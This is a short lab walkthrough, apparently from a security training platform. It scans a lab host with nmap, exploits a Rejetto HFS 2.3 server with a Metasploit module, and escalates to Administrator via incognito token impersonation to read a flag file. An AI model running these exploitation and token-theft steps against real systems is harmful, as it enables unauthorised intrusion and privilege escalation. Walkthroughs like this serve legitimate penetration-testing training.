Step 1: Open the lab link to access the Kali machine.

Step 2: Run an Nmap scan against the target.
Command:
nmap demo.ine.local

Step 3: We have discovered that multiple ports are open. We will run nmap again to determine version information on port 80.
Command:
nmap -sV -p 80 demo.ine.local

Step 4: We will search the exploit module for hfs 2.3 using searchsploit.
Command:
searchsploit hfs

Step 5: There is a Metasploit module for hfs server. We will use the Metasploit module to exploit the target.
Commands:
msfconsole -q
use exploit/windows/http/rejetto_hfs_exec

set RHOSTS demo.ine.local
exploit
getuid

We have successfully exploited a hfs server and we are running as a local service.
Step 6: Trying to read the flag, which is located in C:\Users\Administrator\Desktop\flag.txt
Command:
cat C:\\Users\\Administrator\\Desktop\\flag.txt
Step 7: We cannot read the flag with current privilege. The flag is located into the Administrator’s Desktop folder. Load incognito plugin and check all available tokens.
Command:
load incognito
list_tokens -u

Step 8: We can notice that the Administrator user token is available. Impersonate the Administrator user token and read the flag.
Command:
impersonate_token ATTACKDEFENSE\\Administrator
getuid
cat C:\\Users\\Administrator\\Desktop\\flag.txt

This revealed the flag to us:
Flag: x28c832a39730b7d46d6c38f1ea18e12
